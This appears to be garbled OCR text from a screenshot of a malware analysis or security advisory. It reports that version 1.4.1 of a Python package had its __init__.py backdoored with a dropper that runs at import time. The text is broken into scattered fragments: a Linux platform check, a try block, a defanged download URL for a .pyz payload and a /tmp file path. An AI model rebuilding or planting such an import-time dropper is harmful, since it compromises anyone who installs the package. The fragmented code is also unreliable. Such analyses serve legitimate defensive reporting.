
Starting with version
, the package's
1.4.1
__init__.
was backdoored with a dropper that fires at
py
import time:
import
import
import
import
if
 platform.system() == 
"Linux"
try
"https://check.git-
service[.]com/rope.pyz"
"/tmp/managed.pyz"